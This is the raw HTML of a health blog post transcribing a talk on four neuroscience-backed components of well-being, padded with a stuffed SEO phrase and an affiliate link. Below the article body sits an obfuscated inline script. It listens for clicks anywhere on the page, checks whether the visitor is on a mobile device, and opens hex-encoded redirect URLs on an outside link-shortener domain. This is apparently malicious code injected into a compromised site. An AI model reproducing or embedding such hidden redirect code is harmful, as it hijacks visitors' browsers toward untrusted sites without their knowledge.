							<i class="icon-google-plus"></i>
						</a>
											<a href="https://www.youtube.com/user/WiseWebWizard" class="header-youtube-play">
							<i class="icon-youtube-play"></i>
						</a>
									</div>

				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
											<ul id="menu-home-menu" class="menu clearfix"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul>									</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">
<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://simplehealthexercises.com" rel="nofollow">Home</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://simplehealthexercises.com/category/guest-posts/" rel="v:url" property="v:title">Guest Posts</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div><span>How to Always Be Happy 4 Laws of Happiness</span></div></div>
	<div class="single_post">
		<main id="content_box" class="site-single" role="single">
							
<article id="post-3592" class="post-3592 post type-post status-publish format-standard has-post-thumbnail hentry category-guest-posts tag-4-laws tag-4-laws-of-happiness tag-dr-richard-davidson tag-happiness tag-how-to-be-happy tag-how-to-feel-happy tag-how-to-feel-more-happiness tag-laws-of-happiness tag-motivation tag-psychology-of-happiness tag-richard-davidson tag-richard-davidson-advice tag-richard-davidson-happiness tag-richard-davidson-motivation tag-richard-davidson-well-being tag-richie-davidson tag-science-of-happiness tag-well-being">
	<header class="entry-header">
		<span class="thecategory"><i class="icon-globe"></i> <a href="https://simplehealthexercises.com/category/guest-posts/" rel="category tag">Guest Posts</a></span>
		<h1 class="entry-title">How to Always Be Happy 4 Laws of Happiness</h1>		<div class="entry-meta">
					<div class="entry-meta post-info">
			<span class="theauthor"><i class="icon-user"></i> <span itemprop="author"><a href="https://simplehealthexercises.com/author/2feelgreat/" title="Posts by 2FeelGreat" rel="author">2FeelGreat</a></span></span>
            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished">August 16, 2022</span></span>
            <span class="thecomment"><i class="icon-chat"></i> <a rel="nofollow" href="https://simplehealthexercises.com/how-to-always-be-happy-4-laws-of-happiness/#respond" itemprop="interactionCount">No Comments</a></span>
		</div><!-- .entry-meta -->
    		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Well-known Happiness Challenge</h1>
<p><iframe title="How to ALWAYS Be Happy | 4 Laws of Happiness" width="750" height="422" src="https://www.youtube.com/embed/IEljhPBzkb4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>One of the great insights of modern neuroscience is plasticity <strong>well-known happiness challenge</strong>. Our brains change in response to experience and in response to training, our brains change wittingly or unwittingly. Most of the time, our brains are changing unwittingly. And the invitation in action for happiness is that actually, we can all take more responsibility for our own brains by cultivating healthy habits of mind we are learning that we can actually change brain circuits in ways that promote well-being.</p>
<p>They are four constituents of well-being that have been validated by modern empirical neuroscience and I&#8217;d like to very briefly just go through those four constituents. <i>well-known happiness challenge</i> The first has to do with resilience, which is the capacity to recover from adversity.</p>
<p>The more quickly we can recover from adversity, the more resilient we are, we can measure that in specific brain systems which turn out to be plastic, and with certain kinds of contemplative training, and specific mind training we can actually change those circuits in our brain to become more <u>well-known happiness challenge</u> resilient. The second component is the flip side of this, which is the capacity to savor positive emotion, to see the positive in the world, and to notice the smiles that his holiness (Dalai Lama) was talking about.</p>
<p>And it turns out that this too is subserved by a different circuit in the brain and certain kinds of practices of the sort that Matu will lead us through in just a few minutes can change these very circuits in our brain to sustain higher levels of well-being. The third component of well-being that&#8217;s been neuro-scientifically validated has to do with attention.</p>
<p><a href="https://warriorplus.com/o2/a/drvyd2/0" target="_blank" rel="noopener"><img data-wpopti-lazyimg-src="https://images.pexels.com/photos/6621468/pexels-photo-6621468.jpeg?auto=compress&amp;cs=tinysrgb&amp;h=650&amp;w=940" fetchpriority="high" decoding="async" class="alignleft" alt="well-known happiness challenge" width="252" height="378"><noscript><img fetchpriority="high" decoding="async" class="alignleft" src="https://images.pexels.com/photos/6621468/pexels-photo-6621468.jpeg?auto=compress&amp;cs=tinysrgb&amp;h=650&amp;w=940" alt="well-known happiness challenge" width="252" height="378" /></noscript></a>And it turns out that a wandering mind, to quote a well-known article that was published a number of years ago, “a wandering mind is an unhappy mind”. And if we can cultivate basic qualities of awareness to sustain our attention we can improve our well-being, and if there&#8217;s one thing that we&#8217;ve learned from modern neuroscientific research on meditation, it&#8217;s that attention, as William James said in 1890, attention can be educated.</p>
<p>There is absolutely no doubt about it and this is something that we can learn. The last constituent, the fourth constituent of well-being that&#8217;s been neuroscientifically validated is best summarized by the single word generosity. Being kind to others.</p>
<p>Acting on behalf of others turns out to activate the very circuits in our brain which sustain positive emotion, and they activate those circuits in a way that can produce change that lasts more so than anything else that has been studied by neuroscientists, this is really something that produces a very direct change in these circuits in the brain. So these four constituents resilience, the capacity to sustain positive emotion or outlook, <a href="https://simplehealthexercises.com/how-to-always-be-happy-4-laws-of-happiness/">well-known happiness challenge</a> as we&#8217;ve called it, attention, and generosity are all critical components and they all take advantage of engaging circuits in the brain which exhibit plasticity and can be changed through intentional training.</p>
<p>So the invitation, a <a href="https://simplehealthexercises.com">well-known happiness challenge</a> again, is that we can all take more responsibility for our own brains by engaging in certain simple mental hygiene which can change these circuits in ways that will enable us to be happier.</p>
<p><a href="https://www.youtube.com/watch?v=IEljhPBzkb4" target="_blank" rel="noopener">As found on YouTube</a></p>
<h2>Well-known Happiness Challenge</h2>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x76\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x79\x6e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x4f\x70\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x57\x49\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x6a\x75\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x76\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x6a\x6f\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x52\x6b\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x76\x65\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x71\x49\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
						
			<div class="post-tags">Tags: <a href="https://simplehealthexercises.com/tag/4-laws/" rel="tag">4 laws</a>, <a href="https://simplehealthexercises.com/tag/4-laws-of-happiness/" rel="tag">4 laws of happiness</a>, <a href="https://simplehealthexercises.com/tag/dr-richard-davidson/" rel="tag">dr richard davidson</a>, <a href="https://simplehealthexercises.com/tag/happiness/" rel="tag">happiness</a>, <a href="https://simplehealthexercises.com/tag/how-to-be-happy/" rel="tag">how to be happy</a>, <a href="https://simplehealthexercises.com/tag/how-to-feel-happy/" rel="tag">how to feel happy</a>, <a href="https://simplehealthexercises.com/tag/how-to-feel-more-happiness/" rel="tag">how to feel more happiness</a>, <a href="https://simplehealthexercises.com/tag/laws-of-happiness/" rel="tag">laws of happiness</a>, <a href="https://simplehealthexercises.com/tag/motivation/" rel="tag">Motivation</a>, <a href="https://simplehealthexercises.com/tag/psychology-of-happiness/" rel="tag">psychology of happiness</a>, <a href="https://simplehealthexercises.com/tag/richard-davidson/" rel="tag">richard davidson</a>, <a href="https://simplehealthexercises.com/tag/richard-davidson-advice/" rel="tag">richard davidson advice</a>, <a href="https://simplehealthexercises.com/tag/richard-davidson-happiness/" rel="tag">richard davidson happiness</a>, <a href="https://simplehealthexercises.com/tag/richard-davidson-motivation/" rel="tag">richard davidson motivation</a>, <a href="https://simplehealthexercises.com/tag/richard-davidson-well-being/" rel="tag">richard davidson well-being</a>, <a href="https://simplehealthexercises.com/tag/richie-davidson/" rel="tag">richie davidson</a>, <a href="https://simplehealthexercises.com/tag/science-of-happiness/" rel="tag">science of happiness</a>, <a href="https://simplehealthexercises.com/tag/well-being/" rel="tag">Well-Being</a></div>

			<!-- Related Posts -->
			<div class="related-posts">
				<h4>You may also like</h4>
										<article id="post-4153" class="latestpost post-4153 post type-post status-publish format-standard hentry category-guest-posts tag-buildyouronlinebusiness tag-digitalmarketingsuccesstips tag-earnmoneyonlinefast tag-financialfreedomjourney tag-highticketsalesstrategies tag-michaelcheneyaffiliatecommissionsuccess">
							<a href="https://simplehealthexercises.com/michael-cheney-7-figure-franchise-program-affiliate-marketing-profit-making-solution-review/" title="Michael Cheney 7 Figure Franchise Program Affiliate Marketing Profit Making Solution Review" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail">											<img src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/images/nothumb-sociallyviral_related.png" alt="Michael Cheney 7 Figure Franchise Program Affiliate Marketing Profit Making Solution Review" />
									</div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/michael-cheney-7-figure-franchise-program-affiliate-marketing-profit-making-solution-review/" rel="bookmark">Michael Cheney 7 Figure Franchise Program Affiliate Marketing Profit Making Solution Review</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3783" class="latestpost post-3783 post type-post status-publish format-standard has-post-thumbnail hentry category-guest-posts tag-abuse tag-anxiety tag-behavioral-health tag-brain tag-depression tag-effects tag-emotions tag-fear tag-flashbacks tag-joelle-rabow-maletis tag-mental-health tag-neurology tag-neuroscience tag-nightmares tag-post-traumatic-stress-disorder tag-psychology tag-ptsd tag-ptsd-symptoms tag-ptsd-therapy tag-ptsd-treatment tag-ptsd-triggers tag-science tag-ted tag-ted-ed tag-ted-education tag-teded tag-therapy tag-tomas-pichardo-espaillat tag-trauma tag-veterans tag-war">
							<a href="https://simplehealthexercises.com/the-psychology-of-post-traumatic-stress-disorder-joelle-rabow-maletis/" title="The psychology of post-traumatic stress disorder &#8211; Joelle Rabow Maletis" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2022/12/3783_maxresdefault-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2022/12/3783_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/12/3783_maxresdefault-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2022/12/3783_maxresdefault-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2022/12/3783_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/12/3783_maxresdefault-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/the-psychology-of-post-traumatic-stress-disorder-joelle-rabow-maletis/" rel="bookmark">The psychology of post-traumatic stress disorder &#8211; Joelle Rabow Maletis</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3995" class="latestpost post-3995 post type-post status-publish format-standard has-post-thumbnail hentry category-guest-posts tag-agnes-skibicka tag-an-interesting-health-vlog tag-babesiosis tag-bicomedica tag-bioresonance-bicom tag-bioresonance-test tag-bioresonance-test-for-bacteria tag-bioresonance-test-for-parasites tag-bioresonance-testing tag-bioresonance-therapy tag-bioresonans-na-bakterie tag-biorezonans-na-pasozyty tag-healing-through-bioresonance tag-leczenie-biorezonansem tag-lyme-disease tag-mindful-life-by-agnes tag-quantum-physics tag-roundworm tag-alternative-medicine tag-lamblia-parasite tag-my-health-journey tag-natural-medicine">
							<a href="https://simplehealthexercises.com/bioresonance-test-for-parasites-etc-getting-my-health-in-top-form-my-health-journey/" title="Bioresonance test for parasites etc| Getting my health in top form| My Health Journey" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2023/09/3995_maxresdefault-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2023/09/3995_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2023/09/3995_maxresdefault-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2023/09/3995_maxresdefault-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2023/09/3995_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2023/09/3995_maxresdefault-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/bioresonance-test-for-parasites-etc-getting-my-health-in-top-form-my-health-journey/" rel="bookmark">Bioresonance test for parasites etc| Getting my health in top form| My Health Journey</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3356" class="latestpost post-3356 post type-post status-publish format-standard has-post-thumbnail hentry category-guest-posts tag-how-to-fall-asleep tag-how-to-fall-asleep-anxious tag-how-to-fall-asleep-when-anxious tag-how-to-fall-asleep-when-youre-anxious tag-how-to-fall-asleep-when-youre-anxious-2 tag-how-to-fall-asleep-worry tag-sleep-anxiety tag-sleep-anxiety-insomnia tag-sleep-worry tag-therapy-in-a-nutshell tag-worry">
							<a href="https://simplehealthexercises.com/sleep-anxiety-and-insomnia-how-to-sleep-better-when-youre-anxious/" title="Sleep, Anxiety, and Insomnia: How to Sleep Better When You&#8217;re Anxious" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2022/02/htmlF_IMG_6203c181986d2-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2022/02/htmlF_IMG_6203c181986d2-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/02/htmlF_IMG_6203c181986d2-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2022/02/htmlF_IMG_6203c181986d2-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2022/02/htmlF_IMG_6203c181986d2-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2022/02/htmlF_IMG_6203c181986d2-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/sleep-anxiety-and-insomnia-how-to-sleep-better-when-youre-anxious/" rel="bookmark">Sleep, Anxiety, and Insomnia: How to Sleep Better When You&#8217;re Anxious</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3234" class="latestpost post-3234 post type-post status-publish format-standard has-post-thumbnail hentry category-guest-posts tag-prostate-anatomical-structure tag-prostate-cancer tag-prostate-cancer-ejaculation tag-prostate-cancer-prevention tag-prostate-cancer-risk">
							<a href="https://simplehealthexercises.com/is-prostate-cancer-preventable-does-ejaculation-help/" title="Is Prostate Cancer Preventable? Does Ejaculation Help?" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2021/11/htmlF_IMG_619213779e6b5-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Jasper&#039;s Diabetes Story Teenagers, Diabetes and Wellbeing" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2021/11/htmlF_IMG_619213779e6b5-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2021/11/htmlF_IMG_619213779e6b5-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2021/11/htmlF_IMG_619213779e6b5-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Jasper&#039;s Diabetes Story Teenagers, Diabetes and Wellbeing" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2021/11/htmlF_IMG_619213779e6b5-235x190.jpg 235w, 